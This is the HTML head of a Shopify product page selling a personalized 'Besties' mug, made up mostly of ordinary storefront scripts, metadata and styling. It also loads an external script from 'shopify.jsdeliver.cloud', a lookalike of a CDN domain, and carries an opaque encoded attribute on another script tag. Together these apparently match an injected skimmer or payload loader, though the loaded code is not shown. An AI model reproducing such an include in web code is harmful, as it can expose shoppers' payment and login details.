

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/besties-life-is-better-with-besties-personalized-mug
body_size: 68083
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/besties-life-is-better-with-besties-personalized-mug">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Besties - Life Is Better With Besties - Personalized Mug
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/besties-life-is-better-with-besties-personalized-mug">
<meta property="og:title" content="Besties - Life Is Better With Besties - Personalized Mug">
<meta property="og:type" content="product">
<meta property="og:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="21.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Besties - Life Is Better With Besties - Personalized Mug">
<meta name="twitter:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<meta id="in-context-paypal-metadata" data-shop-id="28003598418" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/besties-life-is-better-with-besties-personalized-mug.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768377624316\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"2b3c2226-c1fa-4f06-ac7f-3e0ca51a19e0-1768378224","pageurl":"makezbrightgifts.com\/products\/besties-life-is-better-with-besties-personalized-mug","u":"617ebb7d6f0b","p":"product","rtyp":"product","rid":7097577209938};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
